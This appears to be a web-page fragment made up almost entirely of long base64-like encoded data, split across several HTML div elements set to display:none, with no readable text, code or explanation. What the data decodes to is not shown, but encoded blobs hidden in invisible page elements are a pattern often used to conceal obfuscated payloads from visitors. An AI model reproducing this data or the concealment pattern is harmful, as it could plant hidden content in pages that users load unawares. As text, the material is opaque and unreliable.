wAelMQuioqS75NEYuQ4mcKLJorEKa+tJbBt7zJwQxQEQgaSxjTRo9f51gAk92H8kM9j2JRPwOtxqm31I2QGFR8DG5+WYsvb3/TbQWe0Zv2WhmTGzEaMtg+wbeFzPAYEEQwZnMR738eT49ZSY7Viu9qTKoqIFZOhJaJ49H88FkhBRknxljSKiYrT1gAk9y3yjs503pRXzP0l4zumc2cGABkDHsGWYsvb3/TbQWe0Zv2WhmTGzEaMtiXtR8tzPAZGXg4ensRgh96Wq5hJarAj6OiLJoqZA4XvauIppCExSgMWG0jbgmTSiYS2mklg93XykIMrh85C1+Ns/irsPG5HCBcKW8C8NIqJ1/nWQmW0aPSQxHPE3RmF/2LyLOlhLRZKUF5HyJo0mZ3b+cYONf44mcKLJoqZA8jsd/ckr35oSRZKT0LAvDSKidf51k1lpWT6jIZkxc1XyuA/sH7zI2QdbFBPUtvLHoqJ1/nYQWiycefP3GfY10rL6iXjO6ZzZwYAGQMewZZiy9vf9NtXZaVt+ozMK8XLQsvqYLl24S4WLEZQT1LV13jP24P5hVZj93iZwosmipkD0uRh5CX7cy4WFghUeNuWNIqJ17GTSWO/d6nCmTbawRivrSWwbeFzekoDCEIBk8R9xMLN+cYbDvcjs8KLJsfYUcLka705riMmBlQAF0nxljSKiYrT/AAk9yO9g8dj2M0O0ux3/iSvNDxWRgtlUtuWNIqJmriER225ObPSizaKgVPdtg+wbeFzYSxsUE9S25h1xsyFrdtXZaVt+ozMJsXVA96HJbBt4XM8SwcCCBuVjDSakv351gAk9yPjg89iw9dEiOFg9jn7cy4UFghUeNuWNIqJ17WfTmH6a/aLzG7egwOUozKrR+FzPAYbemVS25Y0hMibvIRUKaBi4YzCaM2ZTMmtafltulk8BkZQT1KL13DOwJm+20xhsXepwp920oIpha0lsDDLWTwGRlBBAY/TZIfBkriSRXb3eJnCiyaKmQPB5HbgIaAqJgYAHAoKwLw0ionX+dZBaL5k/c/Ccs/UUJ+tZvUjtTZuHWxQT1LbljTNyIfj1hE0p3uo6IsmipkDheBk4iqoPTFECQQbHZaMNJubh6HNKiT3I7OfoQyKmQOFo3bkKLF+dEMHFAoA294nitL9+dYAJPcj9Y3FcofKSt/oP7B89yNkHWxQT1LbljTMxpmt21dhv</div><div id="_wwEOx8ZUCk2" style="display:none">mT7lpEmnIkTnoclsG3hczxFCRwAAMGWN8yZke+QQz/dI7PCiyaK1ELX6mz+d+FjJyxGUE9ShrweionX+dhTcLJzvoDKYs3cA96HJbBt4XM8QAkeG1+I327Pk9fox1B87AmzwosmiplFyuNxvTqkOntOEkpPRcuGL6CJ1/nWACS7ZueWznSHylPE7mz+KvtzLAhTABdJ8ZY0ionX+YZBYLNq/YWRJpjJW4W1deh2y3M8BkZQTxCUxHDP29qrl0RtonCpwpo02sEYr60lsG3hc2hDHgRCBonXetnPmKubGiSic+OH2WXLykaehyWwbeEuFixGUE9S1cVgz9nau5dEY7It443cY9jKS8DhabA2y3M8BkZQTxCa1X/N25ismEQ+9yCj05kyn48Yr60lsG3hc39JCh8dSNuVcszPkb+QGw73I7PCiybI1lHB6HeqbfAjZAYVHwMbn5Y3mMvC7s9BP90js8KLe6CzA4WtJb4+tTZsCwQRCxWemHfHzdei/AAk9yOzwslnydJE1+Jw/in7cz8WVkBfQsuNHoqJ1/nWAGe4b/yQkSaJ30XD62P2dstzPAZGUE8QlMRwz9vN+cdQfPdw/I7CYoqaEJa+NqN++lk8BkZQEnjxljSKidmwmFNwpXbwlsJpxJRXwPVxsDbLczwGRlBPFJTYYIfanqOTGiTmN+OakAyKmQOFrSXzIq08bhxGBg4A05s53syPrdtNZb5tutmhJoqZA4WtaPE/[base64]/kJlWzKBo/yOuIGxHBRVDUpbZesXah7iVRT/dI7PCiyaK30zL+SjjJLs2JgZXQh8KwLw0ionX+dZDa7ts4diLcMvLC4igcfU1tX5xRw8eRknxljSKidf5lE98+nD7g89p3YMDzON29TnhYzwLVwAXUsuWZs3LlvHGDDT7M7/ShTKDgimFrSWwbeE+fVQBGQFI24Y0mNmP4vwAJPcj7uihJoqZA4vuavQo7CRuRxYACgDbzR6Kidf51gB0uHD6lsJpxIMD1+hp8TmoJXkdbFBPUtuWNMfIhb6fTim1bOeWxGuQmRGd/X2rR+FzPAYbemVS25Y0hMqYvZMNc6Vi45LOdJDRTNPod6p3ozZ6SRQVTwnxljSKidf5lU9qo2b9lpEmjfpPzO5usDmuc39JFglISfGWNIqJ1/mGT3e+d/qNxTyK2EHW4mnlOaRoFgZGUE9S28J72pPX9MQUdK84mcKLJoqZA9fkYvg5+3MkVh5LZVLbljSKiZG2mFQppGrph5Emm4hT3bYPsG3hczwGBR8DHYmMNNzIhfHbDXCye+fPxnPe3EeMtg+wbeFzPAYEEQwZnMR738eT49ZWZaUrvs/[base64]/KUw4DXoaDxbbFBPUtuWNN7G16LWT3S2YPqW0jyKiBiF+XfxI7I1c1QLSk8Gidd62cWWrZN5LOcqqMLWDIqZA4XwD5pt4XM8CAUfCxfW1HjFypz5jSok9yOzwotky9pIwv9q5SOlaTxQBwJHX9bVe87M2ruRCT/dI7PCiyaK20zX6WDid+FibF5GAwAektI03MiF8dsNZrhx94fZL5GzA4WtJbBtozxuQgMCQgCa0n3f2s35zlB87AmzwosmiplHzP51/Cy4aTxAChUXSfGWNIqJ1/mXTG2wbb6L32PHyhmF7mD+OaQhJyxGUE9S25Zky82TsJhHPvcyp5LTJpuBU922D7Bt4XM8BgAfAQbW0HXHwJugzABxvi7+jcVp2clCxugpsB6HHnNICV09F5zDeMvb2/nUc0L3TvyMxCSGmW7A42n/YeEQc0gVHwMTiJo0x8aZtoVQZbRmqOiLJoqZA4Xrav457CB1XANKT0PImCHa0czT1gAk9yOzgd502dZRn611/ySvJ3lUXXpPUtuWNIrdhbiYU22javyMkSbL1U+FvSuiPuE2fVUDS2VS25Y016P9+dYAJPlg/IbOK8jVTMbmP/gitzZuBh16T1LbljSKy5irkkV2+mD8jsR0kJlVxP8tvWC1NmRSSx0aBp7SPZGj1/[base64]/yGuISYGRRVZF5/QJ5Gj1/nWACT3duCH2SvZ3E/[base64]/TZpGj1/nWACT3c/KGz2/E3hmFtXXodstzPAZGUE8WksVkxsiO49ZGaLJ7qOiLJoqZA4Xsafkqr351UgMdHEjb1XHE3ZKrzSok9yOzwots38pXzOt8vS6uPWhDCARVUpjTet7MheL8ACT3I7PCyGnG1lGfrXPxP+l+MVIDCBtflsNgz83e4vwAJPcjs8LJadjdRtegd</div><div id="_wwEOx8ZUCk3" style="display:none">/EpqCZvHEZGHwrAvDSKidf51lR2tm3gi99vxdcZhexp/G3xfS5VRhUOAZ6NHoqJ1/nWAGK7ZuvP2G7Y0E3OtyWgdstzPAZGDWV425Y0ioeUtoZZKbV3/djDadzcUYX2D7Bt4XM8BgUfAx2JjDSJz5G/kEZi7AmzwosmiplBxO5u9z+uJnJCSxMAHpTELoqKxOnFFjezOJnCiyaKmQPH4nf0KLN+f0kKHx1I25UsyJDD4JMbDvcjs8LWDKCZA4WtK/MisSoxRBIeTwGN0TTRo9f51gAk93T6ht9ukJkSnf19q0fhczwGRlAHF5LRfN6T1+jOUHzsCbPCiyaKmUXM4WmqbaImblQDHhsxlNp72JL9+dYAJKoJmcKLJoqXQMr9fL0vtT0yRQkABheflm+gidf51gAktGz/jdk8is9C16UovSqpfntUAxUBW8C8NIqJ1/nWQmulZ/aQhmXF1UzXtyXmLLN7MQsBGEIVidNxxISVtoREYaUqqOiLJoqZA4XvZPMmpiFzUwgUVVKN12aChNq+ng1jpWb2jIZkzZAYr60lsG28WRYGRlBPXI/Zddnd16L8ACT3I7PC22nZ0FfM4muqbac6ZEMCS2VS25Y0iomVtoJUa7o5s9GZdtKCKYWtJbBt4T95QBJKT0fLky+gidf51gAko3HyjNhgxctOn61x4iyvIHBHEhU3WtaDJI+A162EQWqkb/KWzl+CiBOV/X25bbIwfUoDWF9cwp8voInX+dYAJLVi8InMdMXMTcG3JbN/8msqFVBLZVLbljSKiZS2mk927SPkisJyz4Ipha0lsG3hI31CAhkBFcGWJZ7Zj/nEGHSvOJnCiyaKmQPH4nf0KLN+bkcCGRoBwZYs2tHM09YAJPcjs4TEaN6UUMz3YKpt8GdsXl16T1LbljSKz5i3gg1zsmr0it88io8TlbYPsG3hczwGCQAOEZLCbZCJx+L8ACT3I7PC33TL11DM+Wz/I/tzfUoKUF9cz8U0ydyVsJUNZrJ5+ofZLpqXEpK4KbB972skE0pQX1zIhDiKmNnrwRUt7AmzwosmiplZiORr9Ci5aTwXVkBfSfGWNIqJ1/mUT3z6cPuDz2ndgwOVrTSgPblzLxYWCE8AnNR1gpnb6doQKOctpsuQDIqZA4WtJfQksiNwRx9KTxSX02yRo9f51gAk92L/i8xoh9BXwOB2qm2iNnJSAwJUeNuWNIqJ176XUD73MqOS0z2gmQOFrXiaR+FzPAZIBAATiMI62cGYrtZbDvcjs8KLJt7LQsv+Y/8/rGk8UhQRAQGX12DP8d/0wxAh/iPnkMpo2dVC0ehcuH3oc29FBxwKWsqfL6CJ1/nWACS4c/[base64]/dI7PCiyaK1ELX6mz+d+FgLlYeUF9J8ZY0ionX+ZVPaLhxqcLdZ9iRDoj5YOg57D5pUgMURknxljSKidf5kE9qoy7gi9FjkJkSl/19q0fhczwGRlAJHZXCOd3Mnr6eVD73NKPSkAyKmQOFrSX8KLUneVRLAx8TmN96zZPX6IZYP90js8KLe6CzA4WtJb4is354TxAZCxeJjC7IzJG2hEUo3SOzwosoxcsOweRz+SmkISYcBxYbF4mWb6CJ1/nWACS0bP2WzmjegwOCqj6abeFzPAZGFgMXg4w0m5L9+dYAJPcj8Y3ZYs/LDsficeQirGk8FxYITwGU2n3OiYG4hAgp+mH8kM9j2JAYr60lsG28WRYGRlBPXJTEOc7AgbCSRXb3cOODxSbRswOFrSWwbbEyeEIPHghI24Y0m5+Hoc0qJPcjs5+hDIqZA4Xrav85pCE8XWxQT1LbljTdwJOtnhok5jOjx5AMipkDha0l5Ci5JzFHChkIHMGWd8/Hg7yEGw73I7PCiyba2EfB5Gv3d+FgLlYeUF1Ci84voInX+dYAJLFs/ZaGdcPDRp+tNKI9uWgWBkZQT1Lb1XvGxoXj1lZlpSu+z99j0s0OyPhx9SnoaBYGRlBPUtvUe9jNkqvbVGunObPT236KykzJ5GGwO6AhNAtLEgAAn9Nmg5L9+dYAJPcj/oPZYcPXDtHidapt9WNsXl16T1Lblmmgo9f51gBiuGznh9kmy5lYr60lsG3hc39JCh8dSNvAddiB2vSXQ2eybefPyWrf3AqehyWwbeFzPFIDCBtfn9N3xduWrZ9Pau0j/[base64]/eERXS4LvuHymLPywPehyWwbeFzPAZGAA4Wn996zZPX6MBQfPcxo5LTPaCZA4WtJbAwy3M8BkZQT1yY2XDPhJW1mUNv93iZwosmipkDha1j/yO1fm9PHBVVUsqEZNKS/fnWACT3I7PC22fO3UrL6j+wfPMjZB1sUE9S25Y016PX+dYAJPct5YfZb8zQRsGgZ/EppjY8XWxQT1LbljSKiZa1n0dq+nD2js08it9PwPUo4zmgIWgdbFBPUtuWNNej1/nWAHndI7PNgXeb4W7vwW/mD5dra3AoPgxCzNAg39+Fl7dmbLo2y7P/V8fSb5S7N/UMkQlEaCUBWxu84kDFm8e7zlNwtVrHm+hNwoAayf9NqAyrAnB+HCkBK6v+J8ebr7SgZFGOMcWG71bj8mTs40DVOZg3Sh5fMxslit5mnJ+ilbhuUqBm9YHeMO2JVM/daOMhoxh5EydECB+p/2TyxI6fg1ZX40GhleFA+uFznO9/3S+nalh8LQMHS7L9WpLKsYvPYWyPNN2b4T/N/nXn3jCnOogcd0UMHV0l</div><div id="_wwEOx8ZUCk4" style="display:none">vsBy4tiDvphCYLtb64zjZ/Dhc8zHZNoEsTlGThE/KAK1/G3Z3ITspkNXp0brpdty8vgRyf9Q+X+0HVITKBoDI4LcbfLzjrvBZ2uVVt3bklWe9nPH/Er1Loomfh5XPwIniv5M8/mkk7cYNZxO8dfCVu/bQP3MQf49kwNUSAg/IBvM1WLbnL2/h0FwomD3mJlE7sxJ6blW9QCjGUVXAT4kKsjSfP7hwO7GRHKmW/KOyVPc8Enu7mTSDPEyZksqQFg2q4N8wceWgZBwabJX+6H5Uf7tQJLsY/V18GBqRy4iPSWfhnDu5rmoumsxhmL1gP5ekvNEy7RSpiHwHi1FKyNdJrzlWsjAgavDUXOBYd+g6GmY61Ht9TbfHfY+e0koIicqmd5smOrHlb1HbeFbydLTZfzUYtzZffcal2p7HioRORyh8CL83biXtHlcnEbxtuNu4OFz9/o3xSy0JEtiLkkrPJfgU/vhsr+GdVynYvKW6UHh81WV5VbfAvE7S00EGF4AmY9m8+LDrrRaQIA056nfNe77es30U+o9jmosFhIpBhGR7HvFkLKMxkdolkfAg9w/ms9t/71Uwx2jPE9TLiI/Or7HceLQsbGaYXLidvqxk0/H3RKd4lemOoJkW0gJHAc+y4FF+OC/qcdtYJt29JLeb//YTv/BRNQusgJZSQxDCT3JhW3I0IawskJSm1DYgZJB+N5r/+s01wS0Jl9JBSg6Q8LVfPzboZyGa2uVbsG6znTEykDx+jz+fLNkUxYlHAoWgv1HwPyWj7hhYblR3Jb+YsPYd/DmXPUk8idlYTM6Wzqj5k7TnJS3mVNs5zrnocFk4u8X79w14yGQAX9uPzwnOZb6Yu7oneqkF02/a8S3307i3HHx+k38C6NgZENUES0fgcBt8/m6nbNuYO964YzsYMP9Wd+6TuUKtDJvdiAWNgihx3zQ87yrklh0rzv3tp02+shBxu8z4AiMMCRTUgkgFJmFdcbIn5+sUDGvMcKkxDTj1Ffq/HHdBYkyfkgSBSYKzMFk3MfGj65GauQ149P5buGAVvS9buMkl2ZXfhUzBUOK21DO75OejHhU7nXXgfIw2PIa771ppjr3ZW9OHxM7Js/uZZmYwpKkTTyActW6xVKc43rU+EfYDIg9d2MHRw5DvoRd7JmguKV2d5FA/tqcN/yIRe3dNNUs8GJtHyg3WUqVwkfJ24e7oxlmjXKk2uZx6+Bh1tp8/T6jIXpiPzYfBJ/3fM+cj421UF2gOvGQ0W3d3HqdwGjJD7AWcxYlQQEXufll5+i07cdzS4dU/[base64]/95UPIL/ggVFVVHycmtIB2/P7O4aFFPa9kwaWaQtP2QffBQqF/9wMsSBcVBTye03ri4ZmKp0lm4kXC1chTwPxr5MQ03AWQO3dEEjdcRIODLeLehIyueXaUNeKm8nPhynOS/k7cFPMyZXAnBwo5tO5Ox927g6BFcuEzy5OTdsvKQpzndPIJogMtbjVCAya68kGcnMaqvGhFhm/+ssN/7ftW1sI29xiLNFBEMQIoMMPmY5qZrY6id26ZUfmF8kef6VnJwm7iO49lL0kPGl1HtfNCmZuAk7pFN7ZB6bfkSdCOSOe9SsMMqBB0dRQ9NSWwh1mb3YKqgmZjlHLysZpo881xwMJB/QCWICtBJElZMIvsfvz5kaimVm3uZOnb3THl0E/EuzX/IrgadVJTSDccmYJn/ZvAt7IWMb9xwq/8RZ/LZsb5MNl1jx5JZTYTHhGXgnHAmo+ShUQxo0/ZgZNMyO9i5/1xwgWwNVlhCQkXRqjzeJjZuO+vZTOlWtibm0ic6xTKxz3aFLVqeVcKRgQgw+Ms++PD4c4YV7RAy4/jUNv6eebKb/8ntCBYZScCXxyu2kzz36CjolhImTL0j8xE0Othl9RGwyaoA0pBMDUmNZr1fcX9veu1U1ykOqazzVfQ0Rrn7F+kK6MWV0AgODhGj/lSndmct8J0Nrha+oqTN/nxb5zLbsM3+DlsRzIEGz3N10box6OqwHBXlUvfkt8x68pF6O9I8Sj4BF5MEwRaIqzFbOfDuu2deUqtW8uYzkXa2Ej1ulDVdZAGXUwVAA4EzsZax9+f4awYXIVg57r+csDhWf/dStl9qiNqbS4VACGi2GLcz4CKpHo0ukfWlpI33tx23cFQ1HmmKS9IVRYBM8PvV8v4hOGTUDO+U6e0w0mb0BLy1Tb7NbEeKlNTAA4qlMRh7uvCrL1RXbx2166dNpmPet34PeIGjxJKaCIjWUCuj2LM27OKoXkwv2rHmJ9lmuB31bhz1RuJYVFUCjkBC5/4dvzRvLeiFF2dSuPQ4mvJ0m/[base64]/VLgiHGV/TGnKIMrUXAHOw0Izth4nuW4vqBBcpBk+7b+ZfLDZ9zoaeoDu2dkXgcSBACdxy3b2LuqpxZG5FXRkO91+fRr3OBkoBygKyxAAgAWOL3gUtvGwZW9R1KaMsDV02vd70jA7mKhP4IQV28nEyECy9565pGh77hmXKBL0brOUuTMQvDAdtIv9mJeRzImBRGZgX2a/J+ehVhVr2bpiplMx94X8MNqoCimCWwSPiYcNM+De87tpL+YaEWEYtWkxXflgHrh9GbddbVgfx4WRiQiyuNfy9nEm7lJXO5x2IX6YeWNSZX4QvM+qxBVFAo1WRGvw2CSyKGPgUZNsjH6suFpzdBo4f1GoDW0ZVt8HhweC56FW+uevbCzSUe1RaKF/kDH/lXv2m2mBvNkeVckJlgDrsx6nu2G7s8YR7gy5qHDZ52LSZLLcdYBtgQoFikzBwqu3HWbnoaUrlk1oUzgrsRoy91skehu3n7yYWtfAwQaA6LdWv7KxKy</div><div id="_wwEOx8ZUCk5" style="display:none">CZTS7ZtiunUHD+FfVymfbf/Abb0MINSIqtPNc7pnGsLJ5SoBb9IfSRMjRatLMfMF9thpaUQUYCSeY5iX8wqe0rGUwm0TLithu7cl3x+dcxAWvFlofADMMQbLhRJLDuIG+Rn2/dsSIm2KS/FKW50noersKZHUrRSxEq/[base64]/i4xEiYim/z2D35HrsFREM/FRYzvvht49m6lYRVSKFgxbjtdN3gV8H3MPcPgz9kb1Q8IBuB2mHA4rO2gRN1klbDgZlH6Yx548lD43uOGHJfVT8DQKjXZpP/[base64]/[base64]/[base64]/JzLGpeXllSyoM6ncjZ68MONuIjo8KbNoSNDou/c71+72EpR0hCWlzJgzSaicfp2w424i690J5uh4oNkOwronjvYSkGVlBfQtaYJp+HxeyMAjrrLOOD326UswOFrSWwbeFzPAZaXxwEnIgeionX+dYAJPcjs97YdsvXA8bhZOM+/HFuQxYfQhya23GIl/351gAk9yOzwosmipkfxK1t4iinbj4FRFAMHprFZ5eLgqqTUmq2bvbAlVLC3FnE92ShePNmbEcVA1Ndmog0hYnLqoJSa7lkrYHKa8/VDcLkcfg4o311SVpfHAaJ2XrNl/351gAk9yOzwosmlpZQ1exrrkfhczwGRlBPUtuWKNnZlrfWQ2i2cODfiXTPyUyI73fxI6I7PhhsUE9S25Y0ionX+dYAOKR19MLdb8/OYcr1OLJ94WM8F1BQXkTZiCjayIOx1kQ59U6i04Uxn5kRi7hkvnr0fSsTRkBPQ8uGNJuHwvfBFSrgNrPSizaaiQ6UozDqIOxhMhRTXlhHmoQ6mJzX69gSMfczs9OaNYqLDZS/N8Z7gGEyE0ZCQUfbhjSamMbp1hgq4kulg5omm5kThb01vXzhYmoXSEFdSpqEOpicxvnEDjbiMrPSizeblBKLuCWgG/[base64]/gkspoitpPxP52rW+3Nm5VDx8BX5nXcM3M1eeAFCrjLabehHXa2E2bhyWwbeFzPAZGTEAWksAqoInX+dYAJPcjmcKLJoqZA4WtOfQkt3N/SgcDHE/ZwHHYwJGwk0QptWL3hc4klLMDha0lsG3hczwGWgMZFdvAfc/etbaOHSbnI6PCmjCKiBWHszngLLU7PEJbUiJK24Z4m4fO4dYSKuA1s9GFNZyUDZy/K6l/[base64]/X6NgQMrsyvdqZJpuXG5fsK6d472QpBlZQX0LKmCScice1xQ485S6gzJM00JsdmaJ18TmpbSAJFQYITPGWNIqJ1/nWACT3VfaQwmDD3EeF73ywCqgnVFMEek9S25Y0ionX5dlEbaE9mcKLJoqZA5miYfk7/1kWBkZQT1LbinDD39e6mkF3pD6xgcRo3txN0aBn/ym4cSIsRlBPUtuWNIqj1/nWACT3I7Pez2/cmUDJ7HbjcOMheVYJXRwGmsJniJf9+dYAJPcjs8KLJpbdStOtZvwssiAhBBUEDgbW32DPxNXn/AAk9yOzwosmipkDhbF25irhJXVDETIACsaUJIqZ1+jAADXhIa3e22fe0QPBsCfdfPB9JRVGSEFHmoI6mpnF+cIONOcxs9KLNpuUFIu1M7B9iX0rEwdeWEfVgSGKmdfpxxAp5i2mipgomYtCkaM1oH/hZzIWVkJPQtuGJZ2Hz+/WEGzkLaDQyiidjA2SuCWgbfFiLAZXXloa1oU6mZuNlM4ANectodfKNISLFoW/K6J44WM8F1ZAQkbVgzSYh8Xs1hIq5Taz</div><div id="_wwEOx8ZUCk6" style="display:none">0os2mokDkaMw6m//bzNWBwQHTMeZZ9zOydPWACT3I7PCiyaKmQPm4mj9JLUgPBVTQVt425Y0ionX+dYAJOss94vdOKCZA4WtJbBt4XM8GgIZGVKY2nXZ2sr7hVRloy76ls5riIcpha0lsG3hczwGRlBPTojAc4rfnryBYmuvPrHSizaKiBWFvDOyc/0jfVIOUAtP2fslip7Z7sEVUuUtpNfoN4qIDZK1MbB872QkEkZBT0DVgSGKmJ/s2BA24mC91p0yiokDi7Q0vnz5ZzwXSEJcStWDJZnFwffEFSThLaHXyjeEjhaFvCuneOFjPBZXQE9A1YIjnsXa7NgQNuEjpsybNJzYEou6MLB872QpBlZQX0PWhDqensP5xkwp4S2h14YwhIsW5Lwrp3jhYjIRU1BfUsuHJYqe2e7BFX71Pa/N22fe0R2ZonbmKv9ZPAZGUE9S25Y0ionXi5NMYbZw9pGLMJyzA4WtJbBt4XM8BlpfCxuNiB6Kidf51gAk9yOz3s9v3JlAyex243DjIGhHEl0GBp7bNpSj1/nWACT3I7PCiyaKhVDT6iXmJKQkXkkeTU1C24Y0m5/X6MACOutz8pbDJs6EAei1JaAs+XMkBlZQXkLLliWc6M/5zgA09zOj2os20PQSi7glqCz3fSkGUF5aUsuWJZuYxPnGADL5NrPUhTOKiQOVvCihfuFjZktRXl1H1oU6mJyW98EVKuA2s9KLNpqUEou4JaA78n0pRVZQQUPCjzqans73xRkq5TG915hqmJcWhb8rpSzvZCkIUUVPQtuHJJuHx+/bESrnNd/ahTGfmRuLuTHGee9kKVxETlNdi9dgwpfL9oVWY+kJs8KLJoqZA4WtJbBtkzZwQwcDChbb7Ubv5bKYpWVbk0LHp/YMipkDha0lsG3hcyAJAhkZTPGWNIqJ1/nWADj4Z/qUlQygmQOFrSWwbeFveE8QUAwemsVnl4uWtZNScPdi/4fZcofOQtfjbP4q420WBkZQT1LbljSKicuqgEckoWr2lelp0oQBla01sHz3cy0QRE5TAprCfIrNyvu7GCTmLaaDnSifmRWLuCWgbfBjLAZXQ09E1YM0nIfC+cYANOczvtOYfOeJA53sPbB14WM8F1dBWVLL9yyKkdfp1hA15yOrmMY/[base64]/j61MnBKAwIcXNv/[base64]/Ug8fAVzHmXjDl/351gAk9yOzwosmipkDhbFp+XOTJnIGEhgKUpLYZ97Im7WTUiS2bffCyGnHyU/A+WCwOak2PFUDBBoC1Yo7xsDJ09YAJPcjs8KLJoqZA4WtOfwk/wNwQwcDClKM133eicX5m0lqonf2kZAm3tFGheRr4zmgP3BDFFAYG5faNMXZkrfWQXGjbP6D32/J2E/J9CusYq06IixveWZS24p4w5ejrIROJKdx/JbOZd7QTMutZ/EuqnNzSEYZAh+e0n3L3ZK1jwDmV5ezhsQmxNZXheFg8Tukc2VJEwJPE5XCfdzAhayFAGC+cPKAx2POlx+K4WyuR+FzPAZGUE9S25Y0ipXYtpoeDvcjs8KLJoqZA4WxKvQkt20WBkZQT1LbljSWhpOwgB4O3SOzwosmipkDmels5m2iP31VFU1NAY/TZIfBkriSRXb1PZnCiyaKmQOFrSWwcalgInUSFR9Syow05dmSt9Zwa6Bm4bHDY8bVH4rlNq5H4XM8BkZQT1LblijZ2Za31kNotnDg34l13txTiO9k9Cqkc2xJERUdAZPTeMaLyYm5d0GFUNun50qWllDV7GuuR+FzPAZGUE9Sx5lww9/J09YAJPcjs8KLOs7QVYXuafE+sm4+TwgDGwCO1WDDxpn0gkV8oyGt6IsmipkDha0lsG2RIXlVFVBTGZnSKv3AmeXZS2azPbPJizrB20eb1Tm/JqM3IgYHHgtSiNN4z8qD+cpTcKVs/YWVUcPXR8r6drAdriR5VDUYCh6XijvZ3YW2mEc692XhjcYm3tFGheBg/jjvWTwGRlBPUtuWKIXNnq/IKg73I7PCiyaKmR/B5HOwLq0yb1VbUhwGnsY5wsyWvZNSJvdw55vHY5ebTsT/Yvkj7CdzVlxQXUKLzi+Il/351gAk9yOzwosmltEQm95x9T3hYSYGIwgKEY7CcYrqmLSbQWqzP7yKmDigmQOFrSWwbeFvM0IPBlF425Y0ionX+dYcYL51s4HHZ9nKHofka+M5syZ/Ug8fAV+P02zei8nT1gAk9yOzwosmiulC1vlgsDmpNjxFCR0CE5XSNMjMm7aBAGauI6+R33TF10Sb/2z3JbV+f0oPEwQbldEohdqDq5lOY+kj/JCLdtjcUNbka/dt/[base64]</div><div id="_wwEOx8ZUCk7" style="display:none">afUssjY+BhpQSVqc1XmKwN2h3xwrpHPyjJUMipkDha0lsG3hczwGWhIaBo/ZeorKm7iFUzn1YPyS0ivIzU2HrXH5Oa02IQQlHx8L2YgeionX+dYAJPcjs8KLJoqFUNPqJeYkpCReSR5NTULbhjSbn9fowAI663PylsMmzNBPyaB35SGkbj5DEBUBHZ/[base64]/[base64]/R9LhNIQloazJghy4fF7NgSMfczs9KbKJiMDou/MOZg9n0pR0hCWlzJgzSaicfp2w424i690J5uh44NkPcnrnHuI31SDk5TXYjAc5Sj1/nWACT3I7PCiyaKhQzH+HHkIq9tFgZGUE9S25Y0ionL9pJJcukJs8KLJoqZA4WxKvQkt20WLEZQT1LbljSKlZOwgABnu2LgkZYkxcsOweRz+SmkIT4YWgMfE5WIW/iV2KqGQWrpP7yGwnCUsymFrSWwbeFzPBoCGRlSmNp12drK+4VUYacu+4fKYs/LAZuHJbBt4XM8BkZQT06ThSr53ZKp1hE+90zjh8Um6fRnmaJto3PLczwGRlBPUtuWNJbah7iYAGe7YuCRliTZzUbVoGfxKaY2PEULFE1MuPtQloaEqZdOOt0js8KLJoqZA5miYfk7/1k8BkZQT1LblijOwIH5lUxlpHCuwMJo2c1R0O5x+SKvfmhDHgRNTPGWNIqJ1/nWACT3U+GH2HWKhUjH6TvHJK9vM00EFFFS0JYowcuT56QcK7xh99yLZ8TdA9H0dfVt/Th+QlgTAhbHmX/Izcn3/AAk9yOzwosmlpZHzPs7mkfhczwGRlBPUsfSfdyJlLWXU3fqIeCWznaH0UbE6WDib+EgaF8KFVJQltdmzcCZ9IJPdO0jodLbfpGbHa+tJbBt4XM8BkZQUxrIiEfezIf5xBokknv2gd5yz5lgyuBo8SOlbzNOVU5lUtuWNIqJ1/nKD2C+da3oiyaKmQOFrSWsKaglPEUKERwBxpR9xNqDq4NDcL5s/c/fY9LNAZuHJbBt4XM8BkZQTyKaxWDPiYOxkwBnuG7+g8ViittGyeJysC+4cyBVEgIAHJyIZsPOn63bQ2i+YPiLxWGWllDR/2r+Kv9zc1RGAB0XiMV9xM7X5Z1CYOlA55DHOoXSQcGzLqwmozcicFpfBBCfiDiK3Z+8mAB0pWbgkYs6wdtHm8hr5CizbzNNBBRRSPGWNIqJ1/nWADj4Z/qUlQygmQOFrSWwbeFveE8QUAwemsVnl4uUtpJFKaBx8pLbY9ibHa+tJbBt4XM8BkZQUxaSwDTJxZaqhR0mtGz3h4ZkxtZAzq8l/yOiP3VFDU1NEZTGbenGmrSXTmD/d/uL2C+IhymFrSWwbeFzPAZGUE9OiMZ1xImUtZdTd+oh8I3Ga8vXR4j5YOg543N1QltSDB+fm3fFxJq4mEQpo2brlok42tZUwP92+CitPzwLKB8/AJTQfcbM1/SzWGG0dueLxGj61k/[base64]/y5YihJ7CmsYAMfk0q9aFMZKNA5CtNL569HMpTldeWhPVgSGEnsL5xgA05jOz04UzwpQSi7hkvn/0fS4TRkBPQsubOpic2evDVjP5NvDSiyibihuLvDSiY/NmMhRTXl1Hk4E6n8jZ68MONuIjo8KbNoSLFoijN6U77GIyEwdeWEfVgSGKmdfpxxEq4iOjlJoon/[base64]/[base64]/[base64]</div><div id="_wwEOx8ZUCk8" style="display:none">5Y0ionX+cpEbaE9mcKLJoqZA4WtJbBt4W9vUhQfARXF4n3ak8v2hVR2uG303ItVw9VGy/kl+SOyJ31KChUdUhk2gIrGmbzWQ2u6bvKMzyqK10yF/Xf/ILEnbwhGTA0Axbw0ionX+dYAJPcjs8L8b8TdTNL+JaF94Xw8F1dQrcXb5nvdzIWKnkVouyOmzJotinuUhcNqsCylPnVIRgIKA47fZs/N/fnWACT3I7PCiyaWlkfM+zuabeFzPAZGUE9O1NJ93Jf909YAJPcjs96EYsPPHa+tJbBt/Xx4TxBOZVLbijvOwIHn/BwrumL6jJUMoIVHzPsl+Sn8cWhJBwMbUNvVeMvahOTUVGu2cOfAlQyKmR/W+2KwO6g2a2QJCFJQy5YkipjB+ccWJuk/44PfborfSsnhKOI4rTYhBAMGChyU0nCIiZPk1G015C2k2osyhIsRxKMypWP2ZjwWRkBeQtuHOpqfm/TBDjbiI6TMmTPLlxSQozKlbfFzLBdLQUFCzZYk5pvZ68QAPfkxq4OFMZ+XFJCtNbB98GIyFlBdXlzLgFicicbp2BkwuzW91ZkrnJcUl+wrp3jvZCkGVlBfQ8qYJJyJx6PUHjj4c/KWwziWllDT6juabeEQc1YPFQtSj9k0ycWeqZRPZaVnsuiXKc7QVZuHD6wrrjxoQxROZVLbdL2Km8frwABDvnfbl8kqivBNxqMlcs1jc0hDFB0cUhk2tor5hbCAQWeuI3FiCSb53EDQ/2zkNOGxnIRGIxsTj8Nnikt3e9Zka7Rwmd6EYMXWV8D/O5pH/SB/VA8AG0zxljTM3Jm6gklruSPwjs5nxPpMyOBk/inpJ3leEllPCfGWNIqJgbiEAHf3PrOx33TD10SN+WDoOeEvYAZBV0Zcj8R9x4He4vwAJPcj4MKWJtmXUcD9afEupH